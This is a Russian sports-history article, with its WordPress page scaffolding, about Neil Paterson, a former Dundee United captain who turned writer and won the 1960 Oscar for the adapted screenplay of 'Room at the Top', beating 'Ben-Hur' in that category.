<p class="is-regular">После ухода из спорта Нил быстро сориентировался – стал журналистом и писателем. Правда, и в этот раз планы резко изменились: через пару лет началась война, и Нил пошел служить на британском эсминце «Ванесса». Летом 1941-го корабль попал под мощный обстрел немецкой авиации, но Пэтерсон выжил.</p>
<p><img decoding="async" alt data-temp-id="13d2a78c-56bb-4670-b4c1-0fa5a8aab76d" height="324" src="https://s5o.ru/storage/simple/ru/edt/90/eb/23/4d/rue98addf61d0.jpg" width="730"></p>
<p class="is-regular">Он продолжал писать и после войны выпустил первый успешный роман – «Китайский бег», который в 1946-м роман признали книгой года по версии The New York Times. А уже в 1953-м на экраны вышел фильм «Похитители» – первая экранизация произведения Нила, сценарий для которой он же и адаптировал, взяв за основу повесть «Шотландское поселение».</p>
<p class="is-regular">Успех «Похитителей» привлек внимание режиссеров Голливуда. В 1957-м английский писатель Джон Брейн издал роман «Путь наверх», который рассказывал о молодом летчике, вернувшемся с войны. Его родные погибли, но он встретил девушку из богатой семьи и с ее помощью хотел попасть в высшие круги британского общества. Американские продюсеры почти сразу задумали переложить эту историю на кинопленку.</p>
<p><iframe loading="lazy" allowfullscreen="false" class="iframe-video" frameborder="false" height="410" src="https://www.youtube.com/embed/L3XLwspUjb0" width="730"></iframe></p>
<p class="is-regular">Ключевые роли достались Лоуренсу Харви (в 1954-м он сыграл Ромео в экранизации трагедии Шекспира) и француженке Симоне Синьоре. За съемки отвечал Джек Клейтон, в 1970-е снявший «Великого Гэтсби». А вот адаптировать сценарий доверили как раз бывшему капитану «Данди Юнайтед». Нил Пэтерсон и вся команда сработали быстро: фильм вышел уже в 1959-м, а в следующем году претендовал на «Оскар» в шести номинациях.</p>
<h2>Фильм по сценарию Пэтерсона конкурировал с библейским пеплумом и картиной с Мэрилин Монро</h2>
<p class="is-regular">Главным кинохитом на рубеже десятилетий стал «Бен-Гур» – почти четырехчасовая эпическая лента в популярном тогда в Голливуде жанре пеплум (эпические фильмы исторической направленности). Библейская история легла в основу сюжета, снятого за колоссальные по тем временам 15 миллионов долларов. «Бен-Гур» номинировали на «Оскар» в 12 категориях, в итоге он получил 11 статуэток. Если бы «Бен-Гур» победил во всех номинациях, сегодня бы он считался самым успешным фильмом в истории премии (по 11 статуэток получили еще два фильма – «Титаник» и «Властелин колец: Возвращение короля»). </p>
<p><iframe loading="lazy" allowfullscreen="false" class="iframe-video" frameborder="false" height="410" src="https://www.youtube.com/embed/Soabg_Yn9KE" width="730"></iframe></p>
<p class="is-regular">Единственная награда, которая не досталась блокбастеру, ушла Нилу Пэтерсону – за «Лучший адаптированный сценарий». В той же категории, кстати, на статуэтку претендовала лента «Некоторые любят погорячее», которую у нас благодаря советскому прокату помнят как «В джазе только девушки».</p>
<p class="is-regular">Нил не приехал на церемонию, поэтому за наградой на сцену вышел режиссер Джек Клейтон. Кроме того, приз вручили Симоне Синьоре  – за лучшую женскую роль.  </p>
<p><img loading="lazy" decoding="async" class="article-image__img" height="613" src="https://oxy.sports.ru/fetch/?url=https%3A%2F%2Fi.sprts.ru%2Fpreset%2Fwysiwyg%2F1%2Fed%2Fd0ff8ad9711ec8c87876187466e87.jpeg" width="730"></p>
<p class="is-regular">Победа не вскружила голову Пэтерсону. Его звали жить в США, но он остался в Шотландии, сотрудничал с голливудскими продюсерами и работал в Британском институте кино, хотя других значимых наград в жизни сценариста больше не было. Зато Нил застал успехи почти родного «Данди Юнайтед» уже как болельщик. При его жизни команда в 1983-м стала чемпионом Шотландии, а в 1987-м вышла в финал Кубка УЕФА. Символично, что в год смерти экс-капитана в 1995-м клуб вновь покинул высшую лигу страны. </p>
<h2 class="is-regular">Еще больше постов о футболе в контексте истории в телеграм-канале His foot</h2>
<h2>Эритрея – одна из беднейших стран Африки. Но когда-то местные клубы играли в чемпионате Италии</h2>
<p>Фото: ed.ac.uk; facebook.com/BanffandMacduff; kinopoisk.ru</p>
<p style="text-align: right;"> <em>Источник: <a href="http://www.sports.ru">www.sports.ru </a></em></p>
<div class="flat_pm_end"></div>
                    <div class="post-item-metadata entry-meta">
                            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sputniksmi.ru/novosti-sporta/di-mariia-yje-dymaet-o-proshanii-so-sbornoi-argentiny-posle-gola-i-genialnogo-pasa-na-messi-kstati-y-leo-te-je-mysli" rel="prev"><span class="em-post-navigation">Previous</span> Ди Мария уже думает о прощании со сборной Аргентины – после гола и гениального паса на Месси. Кстати, у Лео те же мысли</a></div><div class="nav-next"><a href="https://sputniksmi.ru/novosti-sporta/cherchesov-i-tarakany-v-jemchyjine-pihach-filimonova-i-vera-v-alenicheva-v-arsenale-tonny-istorii-iz-pfl-fnl" rel="next"><span class="em-post-navigation">Next</span> Черчесов и тараканы в «Жемчужине», пихач Филимонова и вера в Аленичева в «Арсенале»: тонны историй из ПФЛ/ФНЛ</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://sputniksmi.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='121366' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area aft-sticky-sidebar">
	
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Свежие записи</span></h2>
		<ul>
											<li>
					<a href="https://sputniksmi.ru/bez-rubriki/vliyanie-mezhdunarodnyh-modulej-na-myshlenie-i-kreativnost">Влияние международных модулей на мышление и креативность</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/bez-rubriki/rashodnye-materialy-g-g-kachestvo-i-nadezhnost-dlya-pechati">Расходные материалы G&#038;G: качество и надежность для печати</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/bez-rubriki/prognozy-luchshih-astrologov-na-blizhajshee-vremya">Прогнозы лучших астрологов на ближайшее время</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/novosti/uyut-i-priklyucheniya-kruizy-na-teplohodah-po-rossii">Уют и приключения: круизы на теплоходах по России</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/novosti/udobnyj-servis-dlya-skachivaniya-video-s-youtube-na-telefon-video2dn-com">Удобный сервис для скачивания видео с YouTube на телефон &#8212; video2dn.com</a>
									</li>
					</ul>

		</div>	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl4b006fcd8cebafef59548918e8fbc60b8039062e" type="text/javascript"></script></aside><!-- #secondary -->
            </div>


</div>


<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t38.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
                       
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1891643" type="text/javascript"></script><script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/js/navigation.js?ver=20151215" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/script.js?ver=6.9" id="covernews-script-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.9" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sputniksmi.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sputniksmi.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 